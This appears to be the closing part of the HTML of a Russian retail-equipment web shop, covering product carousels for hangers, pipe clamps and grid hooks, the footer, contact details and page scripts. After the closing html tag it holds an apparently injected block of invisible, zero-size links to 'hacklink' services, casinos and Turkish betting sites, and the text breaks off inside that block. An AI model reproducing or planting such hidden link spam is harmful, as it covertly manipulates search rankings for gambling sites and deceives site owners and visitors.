            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_281580031_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_47474" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47474" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: BL-NM                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html" class="picture">
													<img src="/upload/resize_cache/iblock/717/220_200_1/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg" alt="Нога металлическая для портновских манекенов H1000 мм" title="Нога металлическая для портновских манекенов H1000 мм">
												<span class="getFastView" data-id="47474">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html" class="name"><span class="middle">Нога металлическая для портновских манекенов H1000 мм</span></a>
																		<a class="price">1 159 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].fce109c08865dcbe97cc2d0b08bab9e5b67efdd95d56a96dbfa2dbad3aa8bbfa',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a class="selected">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni 